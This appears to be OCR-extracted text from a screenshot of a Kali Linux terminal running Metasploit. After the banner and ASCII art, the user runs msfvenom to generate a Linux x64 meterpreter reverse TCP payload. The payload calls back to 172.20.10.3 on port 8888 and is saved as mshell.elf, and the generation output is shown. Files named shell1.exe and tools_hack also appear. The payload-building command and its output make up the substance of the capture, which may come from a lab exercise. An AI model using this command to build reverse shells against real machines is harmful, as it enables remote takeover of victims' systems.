 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
linux_amd6...
0a7f005f0...
tools_hack
shell1.exe
hello.txt
mshell.elf
######## #
################# #
###################### #
######################### #
############################
##############################
###############################
###############################
##############################
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
红&Things you said
KALI LINUX
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
you become, the more you are able to hear"
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=172.20.10.3 LPORT=8888 -f elf > mshell.elf
[*] exec: msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=172.20.10.3 LPORT=8888 -f elf > mshell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068640 bytes
Final size of elf file: 1068640 bytes
msf6 > a